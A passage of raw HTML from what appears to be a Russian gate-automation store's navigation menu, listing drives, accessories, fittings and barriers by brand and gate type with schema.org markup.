            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA</a>
						<meta itemprop="name" content="Автоматика GFA" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_359">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных ворот</a>			<meta itemprop="name" content="Для промышленных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice</a>
						<meta itemprop="name" content=" Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec</a>
						<meta itemprop="name" content="Автоматика Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_361">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных ворот</a>			<meta itemprop="name" content="Для рулонных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_357">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных ворот</a>			<meta itemprop="name" content="Для гаражных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan</a>
						<meta itemprop="name" content="Привод DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_605">
			<a itemprop="url" class="" href="/avtomatika/aksessuary/">Аксессуары</a>			<meta itemprop="name" content="Аксессуары" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/alutech/aksessuary-alutech/" 55555>Аксессуары Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/doorhan/aksessuary-doorhan/" 55555>Аксессуары Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/" 55555>Аксессуары BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/an-motors/aksessuary-an-motors/" 55555>Аксессуары An-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/Comunello/aksessuary-comunello/" 55555>Аксессуары Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/gfa/aksessuary-gfa/" 55555>Аксессуары GfA</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/came/aksessuary-came/" 55555>Аксессуары Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/faac/aksessuary-faac/" 55555>Аксессуары FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/nice/aksessuary-nice/" 55555>Аксессуары NICE</a>
                				</li> 
                    	                    	        <li>
                					 <a href="" 55555>Аксессуары Marantec</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_412">
			<a itemprop="url" class="" href="/avtomatika/nice/">Nice</a>			<meta itemprop="name" content="Nice" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice</a>
						<meta itemprop="name" content="Аксессуары Nice" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/" 55555>Привод для откатных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/" 55555>Привод для секционных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/" 55555>Автоматика для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/" 55555>Привод для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/" 55555>Автоматика для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/" 55555>Привод для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/" 55555>Привод для рулонных ворот Nice</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_350">
			<a itemprop="url" class="" href="/avtomatika/alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech</a>
						<meta itemprop="name" content="Аксессуары Alutech" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/" 55555>Привод для откатных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/" 55555>Привод для гаражных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/" 55555>Автоматика для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/" 55555>Привод для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/" 55555>Привод для промышленных ворот Alutech</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_351">
			<a class="">Hormann</a>			<meta itemprop="name" content="Hormann" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/" 55555>Привод для откатных ворот Hormann</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/" 55555>Привод для распашных ворот Hormann</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_411">
			<a itemprop="url" class="" href="/avtomatika/doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan</a>
						<meta itemprop="name" content="Аксессуары Doorhan" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/" 55555>Привод для откатных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/" 55555>Привод для гаражных ворот DoorHan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/" 55555>Привод для секционных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/" 55555>Привод для распашных ворот Doorhan</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_413">
			<a itemprop="url" class="" href="/avtomatika/bft/">BFT</a>			<meta itemprop="name" content="BFT" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT</a>
						<meta itemprop="name" content="Аксессуары BFT" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/" 55555>Автоматика для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/" 55555>Привод для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/" 55555>Автоматика для гаражных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/" 55555>Автоматика для распашных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/" 55555>Привод для промышленных ворот BFT</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_414">
			<a itemprop="url" class="" href="/avtomatika/an-motors/">An-Motors</a>			<meta itemprop="name" content="An-Motors" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors</a>
						<meta itemprop="name" content="Аксессуары An-Motors" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/" 55555>Автоматика для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/" 55555>Привод для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/" 55555>Привод для распашных ворот AN-Motors</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_451">
			<a itemprop="url" class="" href="/avtomatika/r-tech/">R-Tech</a>			<meta itemprop="name" content="R-Tech" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/" 55555>Автоматика для откатных ворот R-Tech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/" 55555>Привод для откатных ворот R-Tech</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_409">
			<a itemprop="url" class="" href="/avtomatika/Comunello/">Comunello</a>			<meta itemprop="name" content="Comunello" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello</a>
						<meta itemprop="name" content="Аксессуары Comunello" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/" 55555>Автоматика для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/" 55555>Привод для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/" 55555>Привод для гаражных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/" 55555>Автоматика для распашных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/" 55555>Привод для распашных ворот Comunello</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_452">
			<a class="">GFA</a>			<meta itemprop="name" content="GFA" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/gfa/aksessuary-gfa/">Аксессуары GfA</a>
						<meta itemprop="name" content="Аксессуары GfA" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/" 55555>Автоматика для секционных ворот GfA</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_453">
			<a itemprop="url" class="" href="/avtomatika/came/">Came</a>			<meta itemprop="name" content="Came" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME</a>
						<meta itemprop="name" content="Привод ворот CAME" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/aksessuary-came/">Аксессуары Came</a>
						<meta itemprop="name" content="Аксессуары Came" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/" 55555>Привод для откатных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/" 55555>Привод для гаражных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/" 55555>Привод для секционных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/" 55555>Привод для распашных ворот Came</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_454">
			<a class="">FAAC</a>			<meta itemprop="name" content="FAAC" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/privod-vorot-faac/">Привод ворот FAAC</a>
						<meta itemprop="name" content="Привод ворот FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/aksessuary-faac/">Аксессуары FAAC</a>
						<meta itemprop="name" content="Аксессуары FAAC" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/" 55555>Привод для откатных ворот FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/" 55555>Привод для распашных ворот FAAC</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_362">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-shlagbaumov/">Для шлагбаумов</a>			<meta itemprop="name" content="Для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_467">
			<a itemprop="url" class="" href="/zapchasti-dlya-avtomaticheskih-vorot/">Запчасти для автоматических ворот</a>			<meta itemprop="name" content="Запчасти для автоматических ворот" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_484">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/c67/40673_removebg_preview.webp'><a itemprop="url" class="" href="/furnitura-dlya-vorot/">Фурнитура</a>			<meta itemprop="name" content="Фурнитура" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_485">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК</a>			<meta itemprop="name" content="Фурнитура для ворот РОЛТЭК" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для подвесных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для распашных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для откатных ворот РОЛТЭК" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_486">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME	</a>			<meta itemprop="name" content="Фурнитура для ворот CAME	" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_489">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/kab/">Фурнитура для ворот KAB</a>			<meta itemprop="name" content="Фурнитура для ворот KAB" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_488">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH</a>			<meta itemprop="name" content="Фурнитура для ворот ALUTECH" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_487">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/doorhan/">Фурнитура  для ворот DOORHAN</a>			<meta itemprop="name" content="Фурнитура  для ворот DOORHAN" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_344">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/139/shlagbaum.webp'><a itemprop="url" class="" href="/shlagbaumy/">Шлагбаумы</a>			<meta itemprop="name" content="Шлагбаумы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_354">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Faac" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors</a>
						<meta itemprop="name" content="Автоматические шлагбаумы An-motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
